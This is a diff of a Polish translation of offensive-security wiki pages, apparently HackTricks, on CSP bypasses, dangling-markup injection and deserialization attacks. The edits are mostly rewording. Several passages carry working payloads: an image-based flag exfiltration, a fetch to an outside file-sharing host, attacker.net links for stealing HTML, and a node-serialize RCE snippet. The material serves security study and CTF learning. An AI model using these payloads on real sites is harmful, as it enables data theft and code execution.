||||
|
||||
### Ominięcie przez Przekierowanie
|
||||
|
||||
Co się dzieje, gdy CSP napotyka przekierowanie po stronie serwera? Jeśli przekierowanie prowadzi do innego pochodzenia, które nie jest dozwolone, nadal zakończy się niepowodzeniem.
|
||||
|
||||
Jednakże, zgodnie z opisem w [CSP spec 4.2.2.3. Ścieżki i Przekierowania](https://www.w3.org/TR/CSP2/#source-list-paths-and-redirects), jeśli przekierowanie prowadzi do innej ścieżki, może obejść oryginalne ograniczenia.
|
||||
Jednakże, zgodnie z opisem w [specyfikacji CSP 4.2.2.3. Ścieżki i Przekierowania](https://www.w3.org/TR/CSP2/#source-list-paths-and-redirects), jeśli przekierowanie prowadzi do innej ścieżki, może obejść oryginalne ograniczenia.
|
||||
|
||||
Oto przykład:
|
||||
```html
|
||||
@ -421,7 +421,7 @@ content="script-src http://localhost:5555 https://www.google.com/a/b/c/d" />
|
||||
```
|
||||
Jeśli CSP jest ustawione na `https://www.google.com/a/b/c/d`, ponieważ ścieżka jest brana pod uwagę, zarówno skrypty `/test`, jak i `/a/test` będą blokowane przez CSP.
|
||||
|
||||
Jednak ostateczne `http://localhost:5555/301` będzie **przekierowane po stronie serwera na `https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//`**. Ponieważ jest to przekierowanie, **ścieżka nie jest brana pod uwagę**, a **skrypt może być załadowany**, co omija ograniczenie ścieżki.
|
||||
Jednak końcowy `http://localhost:5555/301` będzie **przekierowywany po stronie serwera do `https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//`**. Ponieważ jest to przekierowanie, **ścieżka nie jest brana pod uwagę**, a **skrypt może być załadowany**, co omija ograniczenie ścieżki.
|
||||
|
||||
Dzięki temu przekierowaniu, nawet jeśli ścieżka jest całkowicie określona, nadal będzie omijana.
|
||||
|
||||
@ -437,7 +437,7 @@ default-src 'self' 'unsafe-inline'; img-src *;
|
||||
```
|
||||
`'unsafe-inline'` oznacza, że możesz wykonać dowolny skrypt w kodzie (XSS może wykonać kod), a `img-src *` oznacza, że możesz używać na stronie internetowej dowolnego obrazu z dowolnego źródła.
|
||||
|
||||
Możesz obejść tę CSP, wykradając dane za pomocą obrazów (w tej sytuacji XSS nadużywa CSRF, gdzie strona dostępna dla bota zawiera SQLi, i wyciąga flagę za pomocą obrazu):
|
||||
Możesz obejść tę CSP, eksfiltrując dane za pomocą obrazów (w tej sytuacji XSS nadużywa CSRF, gdzie strona dostępna dla bota zawiera SQLi, i wyciąga flagę za pomocą obrazu):
|
||||
```javascript
|
||||
<script>
|
||||
fetch('http://x-oracle-v0.nn9ed.ka0labs.org/admin/search/x%27%20union%20select%20flag%20from%20challenge%23').then(_=>_.text()).then(_=>new
|
||||
@ -462,7 +462,7 @@ Funkcja **`importScripts`** w service workers nie jest ograniczona przez CSP:
|
||||
|
||||
#### Chrome
|
||||
|
||||
Jeśli **parametr** wysłany przez Ciebie jest **wklejany wewnątrz** **deklaracji** **polityki**, to możesz **zmienić** **politykę** w taki sposób, aby uczynić **ją bezużyteczną**. Możesz **zezwolić na skrypt 'unsafe-inline'** z dowolnym z tych obejść:
|
||||
Jeśli **parametr** wysłany przez Ciebie jest **wklejany wewnątrz** **deklaracji** **polityki**, to możesz **zmienić** **politykę** w taki sposób, aby stała się **bezużyteczna**. Możesz **zezwolić na skrypt 'unsafe-inline'** z dowolnym z tych obejść:
|
||||
```bash
|
||||
script-src-elem *; script-src-attr *
|
||||
script-src-elem 'unsafe-inline'; script-src-attr 'unsafe-inline'
|
||||
@ -472,7 +472,7 @@ Możesz znaleźć przykład tutaj: [http://portswigger-labs.net/edge_csp_injecti
|
||||
|
||||
#### Edge
|
||||
|
||||
W Edge jest to znacznie prostsze. Jeśli możesz dodać w CSP tylko to: **`;_`** **Edge** **usunie** całą **politykę**.\
|
||||
W Edge jest to znacznie prostsze. Jeśli możesz dodać w CSP tylko to: **`;_`** **Edge** **odrzuci** całą **politykę**.\
|
||||
Przykład: [http://portswigger-labs.net/edge_csp_injection_xndhfye721/?x=;\_\&y=%3Cscript%3Ealert(1)%3C/script%3E](<http://portswigger-labs.net/edge_csp_injection_xndhfye721/?x=;_&y=%3Cscript%3Ealert(1)%3C/script%3E>)
|
||||
|
||||
### img-src \*; przez XSS (iframe) - Atak czasowy
|
||||
@ -542,7 +542,7 @@ run()
|
||||
```
|
||||
### Via Bookmarklets
|
||||
|
||||
Ten atak wymagałby pewnego inżynierii społecznej, w której atakujący **przekonuje użytkownika do przeciągnięcia i upuszczenia linku na bookmarklet przeglądarki**. Ten bookmarklet zawierałby **złośliwy kod javascript**, który po przeciągnięciu lub kliknięciu byłby wykonywany w kontekście bieżącego okna przeglądarki, **omijając CSP i pozwalając na kradzież wrażliwych informacji** takich jak ciasteczka lub tokeny.
|
||||
Ten atak wymagałby pewnego inżynierii społecznej, w której atakujący **przekonuje użytkownika do przeciągnięcia i upuszczenia linku na zakładkę przeglądarki**. Ta zakładka zawierałaby **złośliwy kod javascript**, który po przeciągnięciu lub kliknięciu byłby wykonywany w kontekście bieżącego okna przeglądarki, **omijając CSP i umożliwiając kradzież wrażliwych informacji** takich jak ciasteczka czy tokeny.
|
||||
|
||||
Aby uzyskać więcej informacji [**sprawdź oryginalny raport tutaj**](https://socradar.io/csp-bypass-unveiled-the-hidden-threat-of-bookmarklets/).
|
||||
|
||||
@ -556,7 +556,7 @@ Możesz **ograniczyć CSP iframe** za pomocą atrybutu **`csp`**:
|
||||
src="https://biohazard-web.2023.ctfcompetition.com/view/[bio_id]"
|
||||
csp="script-src https://biohazard-web.2023.ctfcompetition.com/static/closure-library/ https://biohazard-web.2023.ctfcompetition.com/static/sanitizer.js https://biohazard-web.2023.ctfcompetition.com/static/main.js 'unsafe-inline' 'unsafe-eval'"></iframe>
|
||||
```
|
||||
W [**tym opisie CTF**](https://github.com/aszx87410/ctf-writeups/issues/48) możliwe było poprzez **wstrzykiwanie HTML** **ograniczenie** bardziej **CSP**, co spowodowało, że skrypt zapobiegający CSTI został wyłączony, a zatem **vulnerability stała się wykonalna.**\
|
||||
W [**tym opisie CTF**](https://github.com/aszx87410/ctf-writeups/issues/48) możliwe było poprzez **iniekcję HTML** **ograniczenie** bardziej **CSP**, co spowodowało, że skrypt zapobiegający CSTI został wyłączony, a zatem **vulnerability stała się wykonalna.**\
|
||||
CSP można uczynić bardziej restrykcyjnym, używając **tagów meta HTML**, a skrypty inline można wyłączyć **usuwając** **wejście** pozwalające na ich **nonce** i **włączając konkretny skrypt inline za pomocą sha**:
|
||||
```html
|
||||
<meta
|
||||
@ -585,7 +585,7 @@ document.querySelector("DIV").innerHTML =
|
||||
|
||||
Interesujące jest to, że przeglądarki takie jak Chrome i Firefox mają różne zachowania w obsłudze iframe'ów w odniesieniu do CSP, co prowadzi do potencjalnego wycieku wrażliwych informacji z powodu nieokreślonego zachowania.
|
||||
|
||||
Inna technika polega na wykorzystaniu samego CSP do wydedukowania tajnej subdomeny. Metoda ta opiera się na algorytmie wyszukiwania binarnego i dostosowywaniu CSP, aby uwzględnić konkretne domeny, które są celowo zablokowane. Na przykład, jeśli tajna subdomena składa się z nieznanych znaków, można iteracyjnie testować różne subdomeny, modyfikując dyrektywę CSP, aby zablokować lub zezwolić na te subdomeny. Oto fragment pokazujący, jak CSP może być skonfigurowane, aby ułatwić tę metodę:
|
||||
Inna technika polega na wykorzystaniu samego CSP do wydedukowania tajnego subdomeny. Metoda ta opiera się na algorytmie wyszukiwania binarnego i dostosowywaniu CSP, aby uwzględnić konkretne domeny, które są celowo zablokowane. Na przykład, jeśli tajna subdomena składa się z nieznanych znaków, można iteracyjnie testować różne subdomeny, modyfikując dyrektywę CSP, aby zablokować lub zezwolić na te subdomeny. Oto fragment pokazujący, jak CSP może być skonfigurowane, aby ułatwić tę metodę:
|
||||
```markdown
|
||||
img-src https://chall.secdriven.dev https://doc-1-3213.secdrivencontent.dev https://doc-2-3213.secdrivencontent.dev ... https://doc-17-3213.secdriven.dev
|
||||
```
|
||||
@ -601,9 +601,9 @@ Trick z [**tutaj**](https://ctftime.org/writeup/29310).
|
||||
|
||||
Zgodnie z [**ostatnią techniką skomentowaną w tym wideo**](https://www.youtube.com/watch?v=Sm4G6cAHjWM), wysyłanie zbyt wielu parametrów (1001 parametrów GET, chociaż można to również zrobić z parametrami POST i więcej niż 20 plikami). Każdy zdefiniowany **`header()`** w kodzie PHP **nie zostanie wysłany** z powodu błędu, który to wywoła.
|
||||
|
||||
### Przeciążenie bufora odpowiedzi PHP
|
||||
### Przepełnienie bufora odpowiedzi PHP
|
||||
|
||||
PHP jest znane z **buforowania odpowiedzi do 4096** bajtów domyślnie. Dlatego, jeśli PHP wyświetla ostrzeżenie, dostarczając **wystarczająco dużo danych w ostrzeżeniach**, **odpowiedź** zostanie **wysłana** **przed** **nagłówkiem CSP**, co spowoduje zignorowanie nagłówka.\
|
||||
PHP jest znane z **buforowania odpowiedzi do 4096** bajtów domyślnie. Dlatego, jeśli PHP wyświetla ostrzeżenie, dostarczając **wystarczająco dużo danych w ostrzeżeniach**, **odpowiedź** zostanie **wysłana** **przed** **nagłówkiem CSP**, powodując, że nagłówek zostanie zignorowany.\
|
||||
Technika polega zasadniczo na **wypełnieniu bufora odpowiedzi ostrzeżeniami**, aby nagłówek CSP nie został wysłany.
|
||||
|
||||
Pomysł z [**tego opisu**](https://hackmd.io/@terjanq/justCTF2020-writeups#Baby-CSP-web-6-solves-406-points).
|
||||
@ -619,7 +619,7 @@ a.document.body.innerHTML = `<img src=x onerror="fetch('https://filesharing.m0le
|
||||
```
|
||||
### SOME + 'self' + wordpress
|
||||
|
||||
SOME to technika, która wykorzystuje XSS (lub mocno ograniczone XSS) **w punkcie końcowym strony** do **wykorzystania** **innych punktów końcowych tej samej domeny.** Dzieje się to poprzez załadowanie podatnego punktu końcowego z strony atakującego, a następnie odświeżenie strony atakującego do rzeczywistego punktu końcowego w tej samej domenie, który chcesz wykorzystać. W ten sposób **podatny punkt końcowy** może użyć obiektu **`opener`** w **ładunku** do **dostępu do DOM** rzeczywistego punktu końcowego, który ma być wykorzystany. Aby uzyskać więcej informacji, sprawdź:
|
||||
SOME to technika, która wykorzystuje XSS (lub mocno ograniczone XSS) **w punkcie końcowym strony** do **wykorzystania** **innych punktów końcowych tej samej domeny.** Dzieje się to poprzez załadowanie podatnego punktu końcowego z strony atakującego, a następnie odświeżenie strony atakującego do rzeczywistego punktu końcowego w tej samej domenie, który chcesz wykorzystać. W ten sposób **podatny punkt końcowy** może użyć obiektu **`opener`** w **ładunku** do **dostępu do DOM** rzeczywistego punktu końcowego, który chcesz wykorzystać. Aby uzyskać więcej informacji, sprawdź:
|
||||
|
||||
{{#ref}}
|
||||
../xss-cross-site-scripting/some-same-origin-method-execution.md
|
||||
|
||||
@ -2,7 +2,7 @@ A konfiguracja taka jak:
|
||||
```
|
||||
Content-Security-Policy: default-src 'self' 'unsafe-inline';
|
||||
```
|
||||
Zabrania używania jakichkolwiek funkcji, które wykonują kod przesyłany jako ciąg znaków. Na przykład: `eval, setTimeout, setInterval` będą wszystkie zablokowane z powodu ustawienia `unsafe-eval`.
|
||||
Zabrania użycia jakichkolwiek funkcji, które wykonują kod przesyłany jako ciąg znaków. Na przykład: `eval, setTimeout, setInterval` będą wszystkie zablokowane z powodu ustawienia `unsafe-eval`.
|
||||
|
||||
Wszelkie treści z zewnętrznych źródeł są również blokowane, w tym obrazy, CSS, WebSockets, a zwłaszcza JS.
|
||||
|
||||
|
||||
@ -4,10 +4,10 @@
|
||||
|
||||
## Resume
|
||||
|
||||
Ta technika może być używana do wyodrębniania informacji od użytkownika, gdy **znaleziono wstrzyknięcie HTML**. Jest to bardzo przydatne, jeśli **nie znajdziesz sposobu na wykorzystanie** [**XSS** ](../xss-cross-site-scripting/), ale możesz **wstrzyknąć kilka tagów HTML**.\
|
||||
Ta technika może być używana do wyodrębniania informacji od użytkownika, gdy **znaleziono HTML injection**. Jest to bardzo przydatne, jeśli **nie znajdziesz sposobu na wykorzystanie** [**XSS** ](../xss-cross-site-scripting/), ale możesz **wstrzyknąć kilka tagów HTML**.\
|
||||
Jest to również przydatne, jeśli jakiś **sekret jest zapisany w czystym tekście** w HTML i chcesz go **wyekstrahować** z klienta, lub jeśli chcesz wprowadzić w błąd w wykonaniu jakiegoś skryptu.
|
||||
|
||||
Kilka technik omówionych tutaj może być używanych do obejścia niektórych [**Content Security Policy**](../content-security-policy-csp-bypass/) poprzez wyekstrahowanie informacji w niespodziewany sposób (tagi html, CSS, tagi meta http, formularze, base...).
|
||||
Kilka technik omówionych tutaj może być użytych do obejścia niektórych [**Content Security Policy**](../content-security-policy-csp-bypass/) poprzez wyekstrahowanie informacji w nieoczekiwany sposób (tagi html, CSS, tagi http-meta, formularze, base...).
|
||||
|
||||
## Main Applications
|
||||
|
||||
@ -65,7 +65,7 @@ Używając wspomnianej wcześniej techniki do kradzieży formularzy (wstrzykiwan
|
||||
```html
|
||||
<input type='hidden' name='review_body' value="
|
||||
```
|
||||
a to pole wejściowe będzie zawierać całą zawartość między jego podwójnymi cudzysłowami a następnym podwójnym cudzysłowem w HTML. Ten atak łączy "_**Kradzież tajemnic w czystym tekście**_" z "_**Kradzieżą forms2**_".
|
||||
a to pole wejściowe będzie zawierać całą zawartość między jego podwójnymi cudzysłowami a następnymi podwójnymi cudzysłowami w HTML. Ten atak łączy "_**Kradzież tajemnic w czystym tekście**_" z "_**Kradzież forms2**_".
|
||||
|
||||
Możesz zrobić to samo, wstrzykując formularz i tag `<option>`. Wszystkie dane aż do znalezienia zamkniętego `</option>` zostaną wysłane:
|
||||
```html
|
||||
@ -96,13 +96,13 @@ Sposobem na wyeksfiltrowanie zawartości strony internetowej od punktu wstrzykni
|
||||
```
|
||||
### Obejście CSP z interakcją użytkownika
|
||||
|
||||
Z tego [badania portswiggers](https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup) możesz się dowiedzieć, że nawet z **najbardziej ograniczonych** środowisk CSP możesz nadal **ekstrahować dane** z pewną **interakcją użytkownika**. W tej okazji użyjemy ładunku:
|
||||
Z tego [badania portswiggers](https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup) możesz się dowiedzieć, że nawet z **najbardziej ograniczonych** środowisk CSP możesz nadal **wyekstrahować dane** z pewną **interakcją użytkownika**. W tej okazji użyjemy ładunku:
|
||||
```html
|
||||
<a href=http://attacker.net/payload.html><font size=100 color=red>You must click me</font></a>
|
||||
<base target='
|
||||
```
|
||||
Zauważ, że poprosisz **ofiarę** o **kliknięcie w link**, który **przekieruje** ją do **ładunku** kontrolowanego przez ciebie. Zauważ również, że atrybut **`target`** wewnątrz tagu **`base`** będzie zawierał **zawartość HTML** aż do następnego pojedynczego cudzysłowu.\
|
||||
To spowoduje, że **wartość** **`window.name`** po kliknięciu w link będzie zawierać całą tę **zawartość HTML**. Dlatego, ponieważ **kontrolujesz stronę**, na którą ofiara wchodzi, klikając link, możesz uzyskać dostęp do **`window.name`** i **ekstrahować** te dane:
|
||||
Zauważ, że poprosisz **ofiarę** o **kliknięcie w link**, który **przekieruje** ją do **ładunku** kontrolowanego przez ciebie. Zauważ również, że atrybut **`target`** wewnątrz tagu **`base`** będzie zawierał **treść HTML** aż do następnego pojedynczego cudzysłowu.\
|
||||
To spowoduje, że **wartość** **`window.name`** po kliknięciu w link będzie zawierać całą tę **treść HTML**. Dlatego, ponieważ **kontrolujesz stronę**, na którą ofiara wchodzi, klikając link, możesz uzyskać dostęp do **`window.name`** i **ekstrahować** te dane:
|
||||
```html
|
||||
<script>
|
||||
if(window.name) {
|
||||
@ -148,7 +148,7 @@ Lub możesz nawet spróbować wykonać jakiś javascript:
|
||||
```html
|
||||
<script src="/search?q=a&call=alert(1)"></script>
|
||||
```
|
||||
### Nadużycie Iframe
|
||||
### Wykorzystanie iframe
|
||||
|
||||
Dokument podrzędny ma możliwość przeglądania i modyfikowania właściwości `location` swojego rodzica, nawet w sytuacjach między źródłami. Umożliwia to osadzenie skryptu w **iframe**, który może przekierować klienta na dowolną stronę:
|
||||
```html
|
||||
@ -176,9 +176,9 @@ setTimeout(() => alert(win[0].name), 500)
|
||||
src="//subdomain1.portswigger-labs.net/bypassing-csp-with-dangling-iframes/target.php?email=%22><iframe name=%27"
|
||||
onload="cspBypass(this.contentWindow)"></iframe>
|
||||
```
|
||||
For more info check [https://portswigger.net/research/bypassing-csp-with-dangling-iframes](https://portswigger.net/research/bypassing-csp-with-dangling-iframes)
|
||||
Dla uzyskania dodatkowych informacji sprawdź [https://portswigger.net/research/bypassing-csp-with-dangling-iframes](https://portswigger.net/research/bypassing-csp-with-dangling-iframes)
|
||||
|
||||
### \<meta abuse
|
||||
### \<meta nadużycie
|
||||
|
||||
Możesz użyć **`meta http-equiv`**, aby wykonać **kilka działań**, takich jak ustawienie ciasteczka: `<meta http-equiv="Set-Cookie" Content="SESSID=1">` lub wykonanie przekierowania (w tym przypadku po 5s): `<meta name="language" content="5;http://attacker.svg" HTTP-EQUIV="refresh" />`
|
||||
|
||||
|
||||
@ -6,18 +6,18 @@
|
||||
|
||||
**Serializacja** jest rozumiana jako metoda konwertowania obiektu na format, który można zachować, z zamiarem przechowywania obiektu lub przesyłania go jako część procesu komunikacji. Technika ta jest powszechnie stosowana, aby zapewnić, że obiekt może być odtworzony w późniejszym czasie, zachowując swoją strukturę i stan.
|
||||
|
||||
**Deserializacja**, przeciwnie, jest procesem, który przeciwdziała serializacji. Polega na wzięciu danych, które zostały ustrukturyzowane w określonym formacie i odbudowaniu ich z powrotem w obiekt.
|
||||
**Deserializacja**, przeciwnie, jest procesem, który przeciwdziała serializacji. Polega na wzięciu danych, które zostały ustrukturyzowane w określonym formacie, i odbudowaniu ich z powrotem w obiekt.
|
||||
|
||||
Deserializacja może być niebezpieczna, ponieważ potencjalnie **pozwala atakującym manipulować zserializowanymi danymi w celu wykonania szkodliwego kodu** lub spowodować nieoczekiwane zachowanie aplikacji podczas procesu odbudowy obiektu.
|
||||
Deserializacja może być niebezpieczna, ponieważ potencjalnie **pozwala atakującym manipulować zserializowanymi danymi w celu wykonania szkodliwego kodu** lub spowodowania nieoczekiwanego zachowania aplikacji podczas procesu odbudowy obiektu.
|
||||
|
||||
## PHP
|
||||
|
||||
W PHP podczas procesów serializacji i deserializacji wykorzystywane są specyficzne metody magiczne:
|
||||
|
||||
- `__sleep`: Wywoływana, gdy obiekt jest serializowany. Metoda ta powinna zwracać tablicę nazw wszystkich właściwości obiektu, które powinny być serializowane. Jest powszechnie używana do zatwierdzania oczekujących danych lub wykonywania podobnych zadań porządkowych.
|
||||
- `__wakeup`: Wywoływana, gdy obiekt jest deserializowany. Służy do przywracania wszelkich połączeń z bazą danych, które mogły zostać utracone podczas serializacji oraz do wykonywania innych zadań ponownej inicjalizacji.
|
||||
- `__wakeup`: Wywoływana, gdy obiekt jest deserializowany. Służy do przywracania wszelkich połączeń z bazą danych, które mogły zostać utracone podczas serializacji, oraz do wykonywania innych zadań ponownej inicjalizacji.
|
||||
- `__unserialize`: Ta metoda jest wywoływana zamiast `__wakeup` (jeśli istnieje) podczas deserializacji obiektu. Daje większą kontrolę nad procesem deserializacji w porównaniu do `__wakeup`.
|
||||
- `__destruct`: Ta metoda jest wywoływana, gdy obiekt ma zostać zniszczony lub gdy skrypt się kończy. Jest zazwyczaj używana do zadań porządkowych, takich jak zamykanie uchwytów plików lub połączeń z bazą danych.
|
||||
- `__destruct`: Ta metoda jest wywoływana, gdy obiekt ma zostać zniszczony lub gdy skrypt się kończy. Zwykle jest używana do zadań porządkowych, takich jak zamykanie uchwytów plików lub połączeń z bazą danych.
|
||||
- `__toString`: Ta metoda pozwala na traktowanie obiektu jako ciągu znaków. Może być używana do odczytu pliku lub innych zadań opartych na wywołaniach funkcji w nim, skutecznie zapewniając tekstową reprezentację obiektu.
|
||||
```php
|
||||
<?php
|
||||
@ -94,7 +94,7 @@ Możesz przeczytać wyjaśniony **przykład PHP tutaj**: [https://www.notsosecur
|
||||
|
||||
### PHP Deserial + Autoload Classes
|
||||
|
||||
Możesz nadużyć funkcjonalności autoload PHP, aby ładować dowolne pliki php i więcej:
|
||||
Możesz nadużyć funkcjonalności autoload w PHP, aby ładować dowolne pliki php i więcej:
|
||||
|
||||
{{#ref}}
|
||||
php-deserialization-+-autoload-classes.md
|
||||
@ -153,7 +153,7 @@ Aby uzyskać więcej informacji na temat ucieczki z **pickle jails**, sprawdź:
|
||||
|
||||
### Yaml **&** jsonpickle
|
||||
|
||||
Następna strona przedstawia technikę **wykorzystania niebezpiecznej deserializacji w bibliotekach pythonowych yaml** i kończy się narzędziem, które można wykorzystać do generowania ładunków deserializacji RCE dla **Pickle, PyYAML, jsonpickle i ruamel.yaml**:
|
||||
Następująca strona przedstawia technikę **wykorzystania niebezpiecznej deserializacji w bibliotekach pythonowych yaml** i kończy się narzędziem, które można wykorzystać do generowania ładunków deserializacji RCE dla **Pickle, PyYAML, jsonpickle i ruamel.yaml**:
|
||||
|
||||
{{#ref}}
|
||||
python-yaml-deserialization.md
|
||||
@ -169,7 +169,7 @@ python-yaml-deserialization.md
|
||||
|
||||
### Funkcje magiczne JS
|
||||
|
||||
JS **nie ma "magicznych" funkcji** jak PHP czy Python, które będą wykonywane tylko w celu utworzenia obiektu. Ale ma kilka **funkcji**, które są **często używane nawet bez bezpośredniego ich wywoływania**, takich jak **`toString`**, **`valueOf`**, **`toJSON`**.\
|
||||
JS **nie ma "magicznych" funkcji** jak PHP czy Python, które są wykonywane tylko w celu utworzenia obiektu. Ale ma kilka **funkcji**, które są **często używane nawet bez bezpośredniego ich wywoływania**, takich jak **`toString`**, **`valueOf`**, **`toJSON`**.\
|
||||
Jeśli wykorzystasz deserializację, możesz **skompromentować te funkcje, aby wykonać inny kod** (potencjalnie wykorzystując zanieczyszczenie prototypu), możesz wykonać dowolny kod, gdy są one wywoływane.
|
||||
|
||||
Inny **"magiczny" sposób na wywołanie funkcji** bez bezpośredniego jej wywoływania to **skompromentowanie obiektu, który jest zwracany przez funkcję asynchroniczną** (obietnica). Ponieważ, jeśli **przekształcisz** ten **obiekt zwracany** w inną **obietnicę** z **właściwością** o nazwie **"then" typu funkcji**, zostanie on **wykonany** tylko dlatego, że jest zwracany przez inną obietnicę. _Śledź_ [_**ten link**_](https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/) _po więcej informacji._
|
||||
@ -231,10 +231,10 @@ W pliku `node-serialize/lib/serialize.js` możesz znaleźć tę samą flagę i s
|
||||
|
||||
.png>)
|
||||
|
||||
Jak możesz zobaczyć w ostatnim kawałku kodu, **jeśli flaga jest znaleziona**, używana jest funkcja `eval` do deserializacji funkcji, więc zasadniczo **dane wejściowe użytkownika są używane wewnątrz funkcji `eval`**.
|
||||
Jak możesz zobaczyć w ostatnim kawałku kodu, **jeśli flaga zostanie znaleziona**, używana jest funkcja `eval` do deserializacji funkcji, więc zasadniczo **dane wejściowe użytkownika są używane wewnątrz funkcji `eval`**.
|
||||
|
||||
Jednak **samego serializowania** funkcji **nie wykona**, ponieważ konieczne byłoby, aby jakaś część kodu **wywoływała `y.rce`** w naszym przykładzie, co jest bardzo **mało prawdopodobne**.\
|
||||
Tak czy inaczej, możesz po prostu **zmodyfikować obiekt serializowany**, **dodając nawiasy**, aby automatycznie wykonać serializowaną funkcję, gdy obiekt jest deserializowany.\
|
||||
Jednak **samego serializowania** funkcji **nie wykona**, ponieważ konieczne byłoby, aby jakaś część kodu **wywoływała `y.rce`** w naszym przykładzie, co jest wysoce **mało prawdopodobne**.\
|
||||
Niemniej jednak, możesz po prostu **zmodyfikować obiekt serializowany**, **dodając nawiasy**, aby automatycznie wykonać serializowaną funkcję, gdy obiekt zostanie deserializowany.\
|
||||
W następnym kawałku kodu **zauważ ostatni nawias** i jak funkcja `unserialize` automatycznie wykona kod:
|
||||
```javascript
|
||||
var serialize = require("node-serialize")
|
||||
@ -254,7 +254,7 @@ Możesz [**znaleźć tutaj**](https://opsecx.com/index.php/2017/02/08/exploiting
|
||||
|
||||
### [funcster](https://www.npmjs.com/package/funcster)
|
||||
|
||||
Ciekawym aspektem **funcster** jest niedostępność **standardowych obiektów wbudowanych**; znajdują się one poza dostępnym zakresem. To ograniczenie uniemożliwia wykonanie kodu, który próbuje wywołać metody na obiektach wbudowanych, co prowadzi do wyjątków takich jak `"ReferenceError: console is not defined"` podczas używania poleceń takich jak `console.log()` lub `require(something)`.
|
||||
Ciekawym aspektem **funcster** jest niedostępność **standardowych obiektów wbudowanych**; znajdują się one poza dostępnym zakresem. To ograniczenie uniemożliwia wykonanie kodu, który próbuje wywołać metody na obiektach wbudowanych, co prowadzi do wyjątków takich jak `"ReferenceError: console is not defined"` przy użyciu poleceń takich jak `console.log()` lub `require(something)`.
|
||||
|
||||
Pomimo tego ograniczenia, przywrócenie pełnego dostępu do kontekstu globalnego, w tym wszystkich standardowych obiektów wbudowanych, jest możliwe dzięki specyficznemu podejściu. Wykorzystując bezpośrednio kontekst globalny, można obejść to ograniczenie. Na przykład, dostęp można przywrócić za pomocą następującego fragmentu:
|
||||
```javascript
|
||||
@ -306,7 +306,7 @@ deserialize(test)
|
||||
|
||||
### Biblioteka Cryo
|
||||
|
||||
Na poniższych stronach znajdziesz informacje o tym, jak nadużywać tej biblioteki do wykonywania dowolnych poleceń:
|
||||
Na następnych stronach znajdziesz informacje o tym, jak nadużywać tej biblioteki do wykonywania dowolnych poleceń:
|
||||
|
||||
- [https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)
|
||||
- [https://hackerone.com/reports/350418](https://hackerone.com/reports/350418)
|
||||
@ -348,7 +348,7 @@ javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAA
|
||||
```
|
||||
### Sprawdź, czy jest podatny
|
||||
|
||||
Jeśli chcesz **dowiedzieć się, jak działa exploit deserializacji Java**, powinieneś zapoznać się z [**Podstawową deserializacją Java**](basic-java-deserialization-objectinputstream-readobject.md), [**Deserializacją DNS Java**](java-dns-deserialization-and-gadgetprobe.md) oraz [**Ładunkiem CommonsCollection1**](java-transformers-to-rutime-exec-payload.md).
|
||||
Jeśli chcesz **dowiedzieć się, jak działa exploit deserializacji w Javie**, powinieneś zapoznać się z [**Podstawową deserializacją Javy**](basic-java-deserialization-objectinputstream-readobject.md), [**Deserializacją DNS w Javie**](java-dns-deserialization-and-gadgetprobe.md) oraz [**Ładunkiem CommonsCollection1**](java-transformers-to-rutime-exec-payload.md).
|
||||
|
||||
#### Test białej skrzynki
|
||||
|
||||
@ -357,7 +357,7 @@ Możesz sprawdzić, czy zainstalowana jest jakakolwiek aplikacja z znanymi podat
|
||||
find . -iname "*commons*collection*"
|
||||
grep -R InvokeTransformer .
|
||||
```
|
||||
Możesz spróbować **sprawdzić wszystkie biblioteki**, które są znane jako podatne i dla których [**Ysoserial**](https://github.com/frohoff/ysoserial) może dostarczyć exploit. Możesz również sprawdzić biblioteki wskazane w [Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet#genson-json).\
|
||||
Możesz spróbować **sprawdzić wszystkie biblioteki**, które są znane jako podatne i dla których [**Ysoserial**](https://github.com/frohoff/ysoserial) może dostarczyć exploit. Możesz również sprawdzić biblioteki wskazane na [Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet#genson-json).\
|
||||
Możesz także użyć [**gadgetinspector**](https://github.com/JackOfMostTrades/gadgetinspector), aby wyszukać możliwe łańcuchy gadgetów, które można wykorzystać.\
|
||||
Podczas uruchamiania **gadgetinspector** (po zbudowaniu) nie przejmuj się mnóstwem ostrzeżeń/błędów, przez które przechodzi, i pozwól mu zakończyć. Zapisze wszystkie wyniki w _gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt_. Proszę zauważyć, że **gadgetinspector nie stworzy exploita i może wskazywać fałszywe pozytywy**.
|
||||
|
||||
@ -371,20 +371,20 @@ Używając rozszerzenia Burp [**Java Deserialization Scanner**](java-dns-deseria
|
||||
[**Przeczytaj to, aby dowiedzieć się więcej o Java Deserialization Scanner.**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner)\
|
||||
Java Deserialization Scanner koncentruje się na **deserializacjach `ObjectInputStream`**.
|
||||
|
||||
Możesz także użyć [**Freddy**](https://github.com/nccgroup/freddy), aby **wykryć podatności** deserializacji w **Burp**. Ten plugin wykryje **nie tylko podatności związane z `ObjectInputStream`**, ale **także** podatności z bibliotek deserializacji **Json** i **Yml**. W trybie aktywnym spróbuje je potwierdzić, używając ładunków sleep lub DNS.\
|
||||
Możesz także użyć [**Freddy**](https://github.com/nccgroup/freddy), aby **wykryć podatności deserializacji** w **Burp**. Ten plugin wykryje **nie tylko podatności związane z `ObjectInputStream`**, ale **także** podatności z bibliotek deserializacji **Json** i **Yml**. W trybie aktywnym spróbuje je potwierdzić, używając ładunków sleep lub DNS.\
|
||||
[**Możesz znaleźć więcej informacji o Freddy tutaj.**](https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)
|
||||
|
||||
**Test Serializacji**
|
||||
|
||||
Nie wszystko polega na sprawdzeniu, czy jakakolwiek podatna biblioteka jest używana przez serwer. Czasami możesz być w stanie **zmienić dane wewnątrz zserializowanego obiektu i obejść niektóre kontrole** (może przyznać ci uprawnienia administratora w aplikacji webowej).\
|
||||
